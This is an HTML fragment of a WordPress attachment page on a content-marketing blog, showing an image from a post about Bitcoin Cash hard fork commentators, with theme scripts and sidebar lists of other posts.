    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://deadlycontent.com/">
			<img src="https://deadlycontent.com/wp-content/uploads/2018/11/rsz_deadly_content_logo_white.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://deadlycontent.com/">
				<img src="https://deadlycontent.com/wp-content/uploads/2018/11/rsz_deadly_content_logo_white.png" alt=""/>
				<span class="td-visual-hidden">Deadly Content</span>
			</a>
		    </div>
    <div class="menu-navigation-categories-container"><ul id="menu-navigation-categories-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3885"><a href="https://deadlycontent.com/about">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home td-menu-item td-normal-menu menu-item-3301"><a href="https://deadlycontent.com/">CONTENT SERVICES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3302"><a href="https://deadlycontent.com/affordable-content-pricing">PRICING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3300"><a href="https://deadlycontent.com/news">BLOG</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3916"><a href="https://deadlycontent.com/category/fiverr-blog">FIVERR BLOG</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3303"><a href="https://deadlycontent.com/contact">CONTACT</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://deadlycontent.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Who to Watch on Twitter During the Bitcoin Cash Hard Fork" class="entry-crumb" href="https://deadlycontent.com/bitcoin-cash-hard-fork">Who to Watch on Twitter During the Bitcoin Cash Hard Fork</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bitcoin-is-a-better-option-than-a-PhD--Ryan-Charles-of-Yoursorg-1524579913</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Bitcoin-is-a-better-option-than-a-PhD&#8211;Ryan-Charles-of-Yoursorg-1524579913</span>
                                </h1>            <a href="https://deadlycontent.com/wp-content/uploads/2018/11/Bitcoin-is-a-better-option-than-a-PhD-Ryan-Charles-of-Yoursorg-1524579913.jpg" title="Bitcoin-is-a-better-option-than-a-PhD&#8211;Ryan-Charles-of-Yoursorg-1524579913" rel="attachment"><img class="td-attachment-page-image" src="https://deadlycontent.com/wp-content/uploads/2018/11/Bitcoin-is-a-better-option-than-a-PhD-Ryan-Charles-of-Yoursorg-1524579913.jpg" alt="Bitcoin Cash Hard Fork" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://deadlycontent.com/bitcoin-cash-hard-fork/amaury-890x480'><img width="150" height="150" src="https://deadlycontent.com/wp-content/uploads/2018/11/amaury-890x480-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="amaury-890&#215;480" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://deadlycontent.com/bitcoin-cash-hard-fork/chris-pacia'><img width="150" height="150" src="https://deadlycontent.com/wp-content/uploads/2018/11/Chris-Pacia-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Chris Pacia" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_696c8d97c720d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_696c8d97c720d" ><script>var block_td_uid_1_696c8d97c720d = new tdBlock();
block_td_uid_1_696c8d97c720d.id = "td_uid_1_696c8d97c720d";
block_td_uid_1_696c8d97c720d.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_1_696c8d97c720d_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_696c8d97c720d_rand","tdc_css_class_style":"td_uid_1_696c8d97c720d_rand_style"}';
block_td_uid_1_696c8d97c720d.td_column_number = "1";
block_td_uid_1_696c8d97c720d.block_type = "td_block_7";
block_td_uid_1_696c8d97c720d.post_count = "4";
block_td_uid_1_696c8d97c720d.found_posts = "49";
block_td_uid_1_696c8d97c720d.header_color = "";
block_td_uid_1_696c8d97c720d.ajax_pagination_infinite_stop = "";
block_td_uid_1_696c8d97c720d.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_1_696c8d97c720d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_1_696c8d97c720d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/elon-musk-mars" rel="bookmark" class="td-image-wrap" title="Elon Musk is 70% Certain He Will Live on Mars (And Never Come Back)"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Elon-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Elon-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Elon-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Elon Musk Mars" title="Elon Musk is 70% Certain He Will Live on Mars (And Never Come Back)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/elon-musk-mars" rel="bookmark" title="Elon Musk is 70% Certain He Will Live on Mars (And Never Come Back)">Elon Musk is 70% Certain He Will Live on Mars (And...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-26T03:35:07+00:00" >November 26, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/bitcoin-cash-hard-fork" rel="bookmark" class="td-image-wrap" title="Who to Watch on Twitter During the Bitcoin Cash Hard Fork"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/bitcoin-cash-hard-fork-760x400-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/bitcoin-cash-hard-fork-760x400-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/bitcoin-cash-hard-fork-760x400-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Bitcoin Cash Hard Fork" title="Who to Watch on Twitter During the Bitcoin Cash Hard Fork"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/bitcoin-cash-hard-fork" rel="bookmark" title="Who to Watch on Twitter During the Bitcoin Cash Hard Fork">Who to Watch on Twitter During the Bitcoin Cash Hard Fork</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-15T06:42:02+00:00" >November 15, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/10-things-i-fecking-hate-about-christmas" rel="bookmark" class="td-image-wrap" title="10 Things That I Fecking Hate About Christmas"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/rsz_stocksnap_4hl8tn3vnn-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/rsz_stocksnap_4hl8tn3vnn-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/rsz_stocksnap_4hl8tn3vnn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="10 Things That I Fecking Hate About Christmas"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/10-things-i-fecking-hate-about-christmas" rel="bookmark" title="10 Things That I Fecking Hate About Christmas">10 Things That I Fecking Hate About Christmas</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-25T01:41:26+00:00" >November 25, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/what-is-a-bucket-brigade" rel="bookmark" class="td-image-wrap" title="What is a Bucket Brigade and Why You Should Use Them"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Bucket-Brigade-1-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Bucket-Brigade-1-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Bucket-Brigade-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Writer at work" title="What is a Bucket Brigade and Why You Should Use Them"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/what-is-a-bucket-brigade" rel="bookmark" title="What is a Bucket Brigade and Why You Should Use Them">What is a Bucket Brigade and Why You Should Use Them</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-02T18:34:17+00:00" >November 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_1_696c8d97c720d" data-td_block_id="td_uid_1_696c8d97c720d">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_2_696c8d97cab6f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_696c8d97cab6f" ><script>var block_td_uid_2_696c8d97cab6f = new tdBlock();
block_td_uid_2_696c8d97cab6f.id = "td_uid_2_696c8d97cab6f";
block_td_uid_2_696c8d97cab6f.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_2_696c8d97cab6f_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_696c8d97cab6f_rand","tdc_css_class_style":"td_uid_2_696c8d97cab6f_rand_style"}';
block_td_uid_2_696c8d97cab6f.td_column_number = "1";
block_td_uid_2_696c8d97cab6f.block_type = "td_block_15";
block_td_uid_2_696c8d97cab6f.post_count = "4";
block_td_uid_2_696c8d97cab6f.found_posts = "49";
block_td_uid_2_696c8d97cab6f.header_color = "";
block_td_uid_2_696c8d97cab6f.ajax_pagination_infinite_stop = "";
block_td_uid_2_696c8d97cab6f.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_2_696c8d97cab6f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_2_696c8d97cab6f class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/secret-to-fiverr" rel="bookmark" class="td-image-wrap" title="Top Seller Earning $38,000 Per Month Tells Her Secret to Fiverr"><img width="218" height="150" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-8-218x150.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-8-218x150.jpg 218w, https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Secret to Fiverr" title="Top Seller Earning $38,000 Per Month Tells Her Secret to Fiverr"/></a></div>                <a href="https://deadlycontent.com/category/fiverr-blog" class="td-post-category">Fiverr Blog</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/secret-to-fiverr" rel="bookmark" title="Top Seller Earning $38,000 Per Month Tells Her Secret to Fiverr">Top Seller Earning $38,000 Per Month Tells Her Secret to Fiverr</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/tone-vays-bitcoin" rel="bookmark" class="td-image-wrap" title="Tone Vays and Hyperwave Predict Sub $3k Bitcoin"><img width="218" height="150" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/tone-vays-218x150.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/tone-vays-218x150.jpg 218w, https://deadlycontent.com/wp-content/uploads/2018/11/tone-vays-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="tone vays" title="Tone Vays and Hyperwave Predict Sub $3k Bitcoin"/></a></div>                <a href="https://deadlycontent.com/category/bitcoin" class="td-post-category">Bitcoin</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/tone-vays-bitcoin" rel="bookmark" title="Tone Vays and Hyperwave Predict Sub $3k Bitcoin">Tone Vays and Hyperwave Predict Sub $3k Bitcoin</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/liam-gallagher-album-sales" rel="bookmark" class="td-image-wrap" title="Noel Versus Liam Gallagher: Who&#8217;s Winning the Solo War?"><img width="218" height="150" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/gallaghers-218x150.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/gallaghers-218x150.jpg 218w, https://deadlycontent.com/wp-content/uploads/2018/11/gallaghers-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Liam and Noel Gallagher" title="Noel Versus Liam Gallagher: Who&#8217;s Winning the Solo War?"/></a></div>                <a href="https://deadlycontent.com/category/entertainment" class="td-post-category">Entertainment</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/liam-gallagher-album-sales" rel="bookmark" title="Noel Versus Liam Gallagher: Who&#8217;s Winning the Solo War?">Noel Versus Liam Gallagher: Who&#8217;s Winning the Solo War?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/movies-to-inspire-entrepreneurs" rel="bookmark" class="td-image-wrap" title="10 Movies to Inspire Entrepreneurs and Small Business Owners"><img width="218" height="150" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2020/03/FILM_1-218x150.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2020/03/FILM_1-218x150.jpg 218w, https://deadlycontent.com/wp-content/uploads/2020/03/FILM_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="10 Movies to Inspire Entrepreneurs and Small Business Owners"/></a></div>                <a href="https://deadlycontent.com/category/deadly-content" class="td-post-category">Deadly Content</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/movies-to-inspire-entrepreneurs" rel="bookmark" title="10 Movies to Inspire Entrepreneurs and Small Business Owners">10 Movies to Inspire Entrepreneurs and Small Business Owners</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696c8d97cab6f" data-td_block_id="td_uid_2_696c8d97cab6f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696c8d97cab6f" data-td_block_id="td_uid_2_696c8d97cab6f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_4_696c8d97cd727_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_696c8d97cd727" ><script>var block_td_uid_4_696c8d97cd727 = new tdBlock();
block_td_uid_4_696c8d97cd727.id = "td_uid_4_696c8d97cd727";
block_td_uid_4_696c8d97cd727.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_4_696c8d97cd727_rand","tdc_css_class":"td_uid_4_696c8d97cd727_rand","tdc_css_class_style":"td_uid_4_696c8d97cd727_rand_style"}';
block_td_uid_4_696c8d97cd727.td_column_number = "1";
block_td_uid_4_696c8d97cd727.block_type = "td_block_7";
block_td_uid_4_696c8d97cd727.post_count = "3";
block_td_uid_4_696c8d97cd727.found_posts = "16";
block_td_uid_4_696c8d97cd727.header_color = "";
block_td_uid_4_696c8d97cd727.ajax_pagination_infinite_stop = "";
block_td_uid_4_696c8d97cd727.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_4_696c8d97cd727);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_4_696c8d97cd727 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/small-business-owner-online-presence" rel="bookmark" class="td-image-wrap" title="Small Business Owner? 3 Quick Ways to Improve Your Online Presence"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2020/04/patrick-tomasso-NlcCPeKNmwg-unsplash-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2020/04/patrick-tomasso-NlcCPeKNmwg-unsplash-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2020/04/patrick-tomasso-NlcCPeKNmwg-unsplash-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Small Business Owner? 3 Quick Ways to Improve Your Online Presence"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/small-business-owner-online-presence" rel="bookmark" title="Small Business Owner? 3 Quick Ways to Improve Your Online Presence">Small Business Owner? 3 Quick Ways to Improve Your Online Presence</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-01T12:19:55+00:00" >April 1, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/avoid-fake-reviews-on-yelp" rel="bookmark" class="td-image-wrap" title="Why You Should Avoid Fake Reviews on Yelp Like the Plague"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Fake-Reviews-on-Yelp-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Fake-Reviews-on-Yelp-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Fake-Reviews-on-Yelp-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Fake Reviews on Yelp" title="Why You Should Avoid Fake Reviews on Yelp Like the Plague"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/avoid-fake-reviews-on-yelp" rel="bookmark" title="Why You Should Avoid Fake Reviews on Yelp Like the Plague">Why You Should Avoid Fake Reviews on Yelp Like the Plague</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-02T04:56:00+00:00" >March 2, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/elon-musk-mars" rel="bookmark" class="td-image-wrap" title="Elon Musk is 70% Certain He Will Live on Mars (And Never Come Back)"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Elon-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Elon-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Elon-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Elon Musk Mars" title="Elon Musk is 70% Certain He Will Live on Mars (And Never Come Back)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/elon-musk-mars" rel="bookmark" title="Elon Musk is 70% Certain He Will Live on Mars (And Never Come Back)">Elon Musk is 70% Certain He Will Live on Mars (And...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-26T03:35:07+00:00" >November 26, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_5_696c8d97cf5cb_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_696c8d97cf5cb" ><script>var block_td_uid_5_696c8d97cf5cb = new tdBlock();
block_td_uid_5_696c8d97cf5cb.id = "td_uid_5_696c8d97cf5cb";
block_td_uid_5_696c8d97cf5cb.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 